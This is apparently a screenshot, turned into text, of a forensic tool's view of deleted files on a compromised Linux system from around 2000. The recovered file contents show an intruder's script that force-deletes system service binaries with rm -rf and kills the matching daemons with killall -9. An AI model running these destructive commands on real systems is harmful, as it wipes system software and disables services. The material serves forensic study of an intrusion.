 FILE ANALYSIS KEYWORD SEARCH FILE TYPE IMAGE DETAILS META DATA DATA UNIT HELP CLOSE
? X
View Directory:
/usr/
OK
ALL DELETED FILES
EXPAND DIRECTORIES
✓ r / r .temp9 1996.10.29 2000.11.08 2000.11.08 2645
17:02:28 (CST) 08:52:53 (CST) 08:56:05 (CST)
r / r a.sh 2000.06.03 2000.11.08 2000.11.08 714
01:12:22 (CDT) 08:52:15 (CST) 08:51:54 (CST)
r / r addn 2000.06.03 2000.11.08 2000.11.08 12408
01:12:22 (CDT) 08:55:47 (CST) 08:51:56 (CST)
r / r addps 2000.06.04 2000.11.08 2000.11.08 83
16:49:57 (CDT) 08:51:53 (CST) 08:51:56 (CST)
d / d backup/ 2000.11.08 2000.11.08 2000.11.08 4096
08:52:10 (CST) 08:52:10 (CST) 08:52:10 (CST)
✓ d / d bin/ 2000.11.08 2000.11.08 2000.11.08 0
08:54:43 (CST) 08:54:43 (CST) 08:54:43 (CST)
ASCII (display - report) * Strings (display - report) * Export * Add Note
File Type: ASCII text
rm -rf /usr/sbin/rpc.* /usr/sbin/smbd /usr/sbin/portmap
rm -rf /usr/sbin/nmbd /usr/sbin/ypserv /usr/sbin/snmpd
rm -rf /sbin/rpc.statd /usr/sbin/atd /usr/sbin/rpc.rquotad
rm -rf /usr/sbin/lockd /sbin/lockd
rm -rf /usr/sbin/nfsd /usr/bin/nfsd
rm -rf /usr/sbin/rpciod /usr/bin/rpciod
rm -rf /usr/sbin/smbd /usr/bin/smbd
rm -rf /usr/sbin/nmbd /usr/bin/nmbd
rm -rf /usr/sbin/apmd /usr/bin/apmd
rm -rf /usr/sbin/amd /usr/bin/amd
rm -rf /usr/sbin/amq /usr/bin/amq
killall -9 rpc.statd rpc.rquoatd atd nfsd
killall -9 lockd rpciod smbd nmbd